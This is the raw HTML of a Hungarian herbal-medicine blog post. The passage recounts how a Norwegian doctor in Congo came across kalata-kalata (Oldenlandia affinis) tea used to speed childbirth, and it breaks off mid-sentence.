

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fitoterapiakalauz.hu/ujevi-udvozlet-egy-tortenettel-es-nehany-gondolattalafrikai-torzsi-varazslok-ajandeka-a-vilagnak/
body_size: 17365
content:
<!DOCTYPE html>
<html class="no-js" lang="hu">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>Afrikai törzsi varázslók ajándéka a világnak &#8211; Fitoterápiakalauz</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Fitoterápiakalauz &raquo; hírcsatorna" href="https://fitoterapiakalauz.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fitoterápiakalauz &raquo; hozzászólás hírcsatorna" href="https://fitoterapiakalauz.hu/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fitoterapiakalauz.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fitoterapiakalauz.hu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald:400,700,300|PT+Serif:400,400italic,700,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://fitoterapiakalauz.hu/wp-content/themes/mh-newsdesk-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-style-css' href='https://fitoterapiakalauz.hu/wp-content/themes/mh-newsdesk-lite/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://fitoterapiakalauz.hu/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<script type="text/javascript" async src="https://fitoterapiakalauz.hu/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1754511496" id="burst-timeme-js"></script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"tracking":{"isInitialHit":true,"lastUpdateTimestamp":0,"beacon_url":"https:\/\/fitoterapiakalauz.hu\/wp-content\/plugins\/burst-statistics\/endpoint.php"},"options":{"cookieless":0,"pageUrl":"https:\/\/fitoterapiakalauz.hu\/ujevi-udvozlet-egy-tortenettel-es-nehany-gondolattalafrikai-torzsi-varazslok-ajandeka-a-vilagnak\/","beacon_enabled":1,"do_not_track":0,"enable_turbo_mode":0,"track_url_change":0,"cookie_retention_days":30},"goals":{"completed":[],"scriptUrl":"https:\/\/fitoterapiakalauz.hu\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js?v=1754511496","active":[]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}};
/* ]]> */
</script>
<script type="text/javascript" async src="https://fitoterapiakalauz.hu/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1754511496" id="burst-js"></script>
<script type="text/javascript" src="https://fitoterapiakalauz.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fitoterapiakalauz.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fitoterapiakalauz.hu/wp-content/themes/mh-newsdesk-lite/js/scripts.js?ver=6.8.3" id="mh-scripts-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-M385CWJ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["fitoterapiakalauz.hu"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-M385CWJ", {"googlesitekit_post_type":"post"});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://fitoterapiakalauz.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fitoterapiakalauz.hu/wp-json/wp/v2/posts/3788" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fitoterapiakalauz.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://fitoterapiakalauz.hu/ujevi-udvozlet-egy-tortenettel-es-nehany-gondolattalafrikai-torzsi-varazslok-ajandeka-a-vilagnak/" />
<link rel='shortlink' href='https://fitoterapiakalauz.hu/?p=3788' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fitoterapiakalauz.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffitoterapiakalauz.hu%2Fujevi-udvozlet-egy-tortenettel-es-nehany-gondolattalafrikai-torzsi-varazslok-ajandeka-a-vilagnak%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fitoterapiakalauz.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffitoterapiakalauz.hu%2Fujevi-udvozlet-egy-tortenettel-es-nehany-gondolattalafrikai-torzsi-varazslok-ajandeka-a-vilagnak%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!--[if lt IE 9]>
<script src="https://fitoterapiakalauz.hu/wp-content/themes/mh-newsdesk-lite/js/css3-mediaqueries.js"></script>
<![endif]-->

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9257863999517233&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://fitoterapiakalauz.hu/wp-content/uploads/2011/03/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://fitoterapiakalauz.hu/wp-content/uploads/2011/03/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fitoterapiakalauz.hu/wp-content/uploads/2011/03/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://fitoterapiakalauz.hu/wp-content/uploads/2011/03/cropped-logo-270x270.jpg" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9257863999517233"
     crossorigin="anonymous"></script>
</head>
<body class="wp-singular post-template-default single single-post postid-3788 single-format-standard wp-theme-mh-newsdesk-lite mh-right-sb">
<div id="mh-wrapper">
<header class="mh-header">
	<div class="header-wrap mh-clearfix">
		<a href="https://fitoterapiakalauz.hu/" title="Fitoterápiakalauz" rel="home">
<div class="logo-wrap" role="banner">
<div class="logo">
<h1 class="logo-title">Fitoterápiakalauz</h1>
<h2 class="logo-tagline">Gyógynövény leírások és alternatív gyógymódok</h2>
</div>
</div>
</a>
	</div>
	<div class="header-menu mh-clearfix">
		<nav class="main-nav mh-clearfix">
			<div class="menu-1-menu-container"><ul id="menu-1-menu" class="menu"><li id="menu-item-15523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15523"><a href="https://fitoterapiakalauz.hu/">Kezdőlap</a></li>
<li id="menu-item-15532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15532"><a href="https://fitoterapiakalauz.hu/category/cikkek/">Hírek</a></li>
<li id="menu-item-15529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15529"><a href="https://fitoterapiakalauz.hu/category/furcsa-tudomany-2/">Furcsa tudomány</a></li>
<li id="menu-item-15533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15533"><a href="https://fitoterapiakalauz.hu/category/aromaterapia/">KamraTerápia</a>
<ul class="sub-menu">
	<li id="menu-item-15534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15534"><a href="https://fitoterapiakalauz.hu/category/szepito-herbarium/">Szépítő herbárium</a></li>
</ul>
</li>
<li id="menu-item-15531" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15531"><a href="https://fitoterapiakalauz.hu/category/gyogynoveny-leirasok/">Gyógynövény leírások</a></li>
<li id="menu-item-15530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15530"><a href="https://fitoterapiakalauz.hu/category/herbarium/">Herbárium</a></li>
<li id="menu-item-15528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15528"><a href="https://fitoterapiakalauz.hu/category/extraktumok/">Extraktumok</a></li>
<li id="menu-item-15535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15535"><a href="https://fitoterapiakalauz.hu/category/teakeverekek-2/">Teakeverékek</a></li>
<li id="menu-item-15536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15536"><a href="https://fitoterapiakalauz.hu/category/velemeny/">Vélemény</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-section mh-group">
	<div id="main-content" class="mh-content"><article id="post-3788" class="post-3788 post type-post status-publish format-standard has-post-thumbnail hentry category-gyogynoveny-leirasok tag-aids tag-cukorbetegseg tag-hiv">
	<header class="entry-header mh-clearfix">
		<h1 class="entry-title">Afrikai törzsi varázslók ajándéka a világnak</h1>
		<div class="entry-tags mh-clearfix"><span>Címkék:</span><a href="https://fitoterapiakalauz.hu/tag/aids/" rel="tag">AIDS</a><a href="https://fitoterapiakalauz.hu/tag/cukorbetegseg/" rel="tag">cukorbetegség</a><a href="https://fitoterapiakalauz.hu/tag/hiv/" rel="tag">HIV</a></div>	</header><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9257863999517233"
     crossorigin="anonymous"></script>
<!-- Fitoterápiakalauz - bejegyzésben -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-9257863999517233"
     data-ad-slot="2123304301"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
	
<figure class="entry-thumbnail">
<img width="777" height="437" src="https://fitoterapiakalauz.hu/wp-content/uploads/2011/12/kalata-kalata-1-777x437.jpg" class="attachment-content-single size-content-single wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://fitoterapiakalauz.hu/wp-content/uploads/2011/12/kalata-kalata-1-777x437.jpg 777w, https://fitoterapiakalauz.hu/wp-content/uploads/2011/12/kalata-kalata-1-260x146.jpg 260w, https://fitoterapiakalauz.hu/wp-content/uploads/2011/12/kalata-kalata-1-120x67.jpg 120w" sizes="(max-width: 777px) 100vw, 777px" /></figure>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9257863999517233"
     crossorigin="anonymous"></script>
<!-- Fitoterápiakalauz - bejegyzésben -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-9257863999517233"
     data-ad-slot="2123304301"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
	<p class="entry-meta">
<span class="entry-meta-author vcard author">Közzétette: <a class="fn" href="https://fitoterapiakalauz.hu/author/aurum/">Dr. Kiss Gabriella</a></span>
<span class="entry-meta-date updated">2011/12/30</span>
</p>
	<div class="entry-content mh-clearfix">
		<p style="text-align: justify;"><a href="https://fitoterapiakalauz.hu/wp-content/uploads/2011/12/kalata-kalata.jpg" data-slb-active="1" data-slb-asset="56067972" data-slb-internal="0" data-slb-group="3788"><img decoding="async" class="alignleft size-full wp-image-13277" src="https://fitoterapiakalauz.hu/wp-content/uploads/2011/12/kalata-kalata.jpg" alt="kalata-kalata" width="244" height="207" /></a>A történet az 1960-as években kezd?dik amikor egy norvég orvos Lorents Gran a Kongói Demokratikus Köztársaságban találta magát mint a Vöröskereszt alkalmazottja. Észre vette hogy a törzs varázsló orvosa egy pohár teát ad az asszonyoknak mikor eljön a szülés ideje.<strong> A tea feler?síti a fájásokat és lerövidíti a szülés idejét. A tea az Oldenlandia affinis növényb?l származott amelynek afrikai neve egyszer?en kalata-kalata</strong>. Érdekl?dését tett követte és magával vitt néhány növényt hazájába hogy meghatározza az uterotonikus hatásért felel?s anyagot. Ezzel kezdetét vette a fehérjék egy 